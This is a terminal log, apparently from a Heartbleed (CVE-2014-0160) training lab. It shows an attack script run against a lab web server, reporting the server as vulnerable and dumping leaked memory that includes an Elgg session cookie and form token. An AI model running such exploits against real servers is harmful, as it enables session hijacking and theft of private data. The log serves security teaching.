 [01/18/2022 08:10] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 500
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=n4ebicjvsngj1ifh475nbdpmo0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
__elgg_token=70852ede829c7192d27111;..,.[G...B...%.
[01/18/2022 08:10] seed@ubuntu:~$
ub